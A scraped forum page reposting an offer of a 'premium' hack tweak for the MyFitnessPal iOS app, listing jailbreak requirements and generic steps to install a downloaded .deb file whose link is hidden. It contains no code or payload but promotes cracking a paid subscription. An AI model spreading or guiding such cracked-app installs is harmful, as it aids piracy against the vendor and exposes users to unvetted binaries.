			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">MyFitnessPal (All Versions) [Premium]</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_843061765_menu' id='elShareItem_843061765' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_843061765_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5615-myfitnesspal-all-versions-premium%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5615-myfitnesspal-all-versions-premium%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5615-myfitnesspal-all-versions-premium%2F&amp;title=MyFitnessPal+%28All+Versions%29+%5BPremium%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5615-myfitnesspal-all-versions-premium%2F&amp;title=MyFitnessPal+%28All+Versions%29+%5BPremium%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='MyFitnessPal (All Versions) [Premium]' data-webShareText='MyFitnessPal (All Versions) [Premium]' data-webShareUrl='https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='5615' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F5615-myfitnesspal-all-versions-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2016-10-28T22:57:05Z' title='10/28/2016 10:57  PM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 28, 2016</span><span class='ipsTime__short'>9 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/" data-lastpage data-feedid="forums-ips_forums_topic-5615" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/?&amp;csrfKey=3a8d462b348886b5f7048a987ae6c06f&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-5901"></a>
<div id="comment-5901"></div>
<article data-ips-hook="postWrapper" id="elComment_5901" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F5615-myfitnesspal-all-versions-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F5615-myfitnesspal-all-versions-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2016-10-28T22:57:05Z' title='10/28/2016 10:57  PM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 28, 2016</span><span class='ipsTime__short'>9 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-5901" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-5901' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-5901_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-5615" data-commentapp="forums" data-commenttype="forums" data-commentid="5901" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1477695425,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:5615,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:5901}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2016-10-28T22:57:05Z' title='10/28/2016 10:57  PM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 28, 2016</span><span class='ipsTime__short'>9 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>
	<img alt="Ch4ILJ8.jpg" style="height:auto;" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/applications/core/interface/imageproxy/imageproxy.php?img=http://i.imgur.com/Ch4ILJ8.jpg&amp;key=d0acb80e4cca2f49cc4e37a3cba754b9654691513f00b71622961ddc0f9cae47"></p>

<p>
	<strong style="color:rgba(0,0,0,.870588);font-size:14px;padding:0px;text-align:right;">App Name:</strong><span style="background-color:#eeeeee;color:rgba(0,0,0,.870588);font-size:14px;text-align:right;"><span> </span>MyFitnessPal By Under Armour, Inc. v20.20.0<span> </span></span><br style="color:rgba(0,0,0,.870588);font-size:14px;padding:0px;text-align:right;"><span style="color:rgba(0,0,0,.870588);font-size:14px;padding:0px;text-align:right;"><strong style="padding:0px;">Bundle ID:</strong><span> </span><tt style="padding:0px;">com.myfitnesspal.mfp</tt></span><br style="color:rgba(0,0,0,.870588);font-size:14px;padding:0px;text-align:right;"><strong style="color:rgba(0,0,0,.870588);font-size:14px;padding:0px;text-align:right;">Requires:</strong><span style="background-color:#eeeeee;color:rgba(0,0,0,.870588);font-size:14px;text-align:right;"><span> </span>iOS 13.0 or later.<span> </span></span><br style="color:rgba(0,0,0,.870588);font-size:14px;padding:0px;text-align:right;"><strong style="color:rgba(0,0,0,.870588);font-size:14px;padding:0px;text-align:right;">Price:</strong><span style="background-color:#eeeeee;color:rgba(0,0,0,.870588);font-size:14px;text-align:right;"><span> </span>Free<span> </span></span><br style="color:rgba(0,0,0,.870588);font-size:14px;padding:0px;text-align:right;"><strong style="color:rgba(0,0,0,.870588);font-size:14px;padding:0px;text-align:right;">iTunes URL:</strong><a href="https://apps.apple.com/us/app/myfitnesspal/id341232718" rel="external nofollow" style="background-color:transparent;color:#1976d2;font-size:14px;padding:0px;text-align:right;">https://apps.apple.com/us/app/myfitnesspal/id341232718</a>
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	<span style="color:#ff0000;"><span style="font-size:18px;"><strong>Hack Requirements:</strong></span></span>
</p>

<p>
	- Jailbroken iPhone/iPad/iPod Touch.
</p>

<p>
	- <a href="https://iosgods.com/topic/2301-ifile-220-1-now-compatible-with-all-idevices-and-ios-versions/" rel="external nofollow" title="">iFile</a> / <a href="https://iosgods.com/topic/3252-filza-file-manager-for-ios-7-8-and-9/" rel="external nofollow" title="">Filza</a> / iFunBox / <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow" title="">iTools</a> or any other file managers for iOS.
</p>

<p>
	- Cydia Substrate (from Cydia).
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	<span style="color:#ff0000;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span>
</p>

<p>
	- All premium resources
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	<strong><span style="color:#ff0000;"><span style="font-size:18px;">Hack Download Link:</span></span></strong>
</p>

<p>
	


	</p><div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>



<p>
	 
</p>

<p>
	 
</p>

<p>
	<span style="color:#ff0000;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span>
</p>

<p>
	<strong>Step 1:</strong> Download the hack file from the link above.
</p>

<p>
	<strong>Step 2:</strong> Copy the file over to your iDevice using any file managers mentioned above or skip this step if you're downloading from your iDevice.
</p>

<p>
	<strong>Step 3:</strong> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded deb file and tap on it.
</p>

<p>
	<strong>Step 4:</strong> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.
</p>

<p>
	<strong>Step 5:</strong> Let iFile / Filza finish the installation.
</p>

<p>
	<strong>Step 6:</strong> Once the installation is finished, open the app and enjoy the hack!
</p>

<p>
	 
</p>

<p>
	<span style="color:#ff0000;"><strong>Note:</strong></span> If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow" title="">Frequently Asked Questions</a> topic and if you don't find a solution, post your issue down below and we'll do our best to help!
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	<span style="color:#ff0000;"><span style="font-size:18px;"><strong>Credits:</strong></span></span>
</p>

<p>
	- @<a contenteditable="false" data-ipshover="" data-ipshover-target="https://iosgods.com/profile/20216-ficgan/?do=hovercard" data-mentionid="20216" href="https://iosgods.com/profile/20216-ficgan/" rel="external nofollow">@Ficgan</a>
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	<span style="color:#ff0000;"><span style="font-size:18px;"><strong>Hack Video/Screenshots:</strong></span></span>
</p>

<p>
	N/A
</p><p><a href="https://iosgods.com/topic/39587-myfitnesspal-all-versions-premium/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="3a8d462b348886b5f7048a987ae6c06f" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_28087749_menu' id='elShareItem_28087749' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_28087749_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5615-myfitnesspal-all-versions-premium%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5615-myfitnesspal-all-versions-premium%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5615-myfitnesspal-all-versions-premium%2F&amp;title=MyFitnessPal+%28All+Versions%29+%5BPremium%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5615-myfitnesspal-all-versions-premium%2F&amp;title=MyFitnessPal+%28All+Versions%29+%5BPremium%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='MyFitnessPal (All Versions) [Premium]' data-webShareText='MyFitnessPal (All Versions) [Premium]' data-webShareUrl='https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='5615' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">MyFitnessPal (All Versions) [Premium]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=3a8d462b348886b5f7048a987ae6c06f" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy81NjE1LW15Zml0bmVzc3BhbC1hbGwtdmVyc2lvbnMtcHJlbWl1bS8=">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
